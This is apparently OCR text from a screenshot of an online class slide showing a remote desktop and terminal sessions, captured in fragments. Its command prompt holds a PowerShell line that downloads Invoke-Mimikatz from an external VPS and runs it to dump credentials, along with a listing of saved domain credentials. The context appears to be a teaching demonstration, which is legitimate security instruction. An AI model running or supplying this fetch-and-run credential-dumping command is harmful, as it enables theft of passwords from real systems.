 绘图工具
上课中 00:22:36
werPoint
Liu JunMing
文件 开始 插入 设计 切换 动画 幻灯片放映 审阅 视图 加载项 帮助 百度网盘 格式 操作说明搜索
共享
腾讯课堂
192.168.1.105 - 远程桌面连接
管理员: 命令提示符 - powershell IEX (New-Object Net.WebClient).DownloadString('http://47.101.214.85:8000/Invoke-Mimikatz.ps1');Invoke-Mimikatz -DumpCreds
隧道适配器 isatap.{AD80CD23-D97F-4814-A715-9248D845EA0F}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
C:\Users\Administrator>cmdkey /l
当前保存的凭据:
目标: Domain:target=127.0.0.1
类型: 域密码
用户: mingy
C:\Users\Administrator>powershell IEX (New-Object Net.WebClient).Downlo
VPS(47.101.214.85)
Terminal Sessions View X server Tools Settings Macros Help
Quick connect...
VPS(47.101.214.85)
VPS(47.101.214.85)
Sessions
Tools
User sessions
k8s
openstack
vmware
vps
112.74.200.152 (root)
139.9.198.30 (root)
CVM(139.155.49.43)
VPS(104.128.93.229)
VPS(47.101.214.85)
wsl
120.27.61.239 (web)
192.168.78.111 (root)
43.226.67.77 (root)
47.104.255.11 (pte)
Kali_218.76.55.132
Web_218.76.55.132
14
01
15
02
16
02
17
03
18
03
19
04
20
05
幻灯片 第 15 张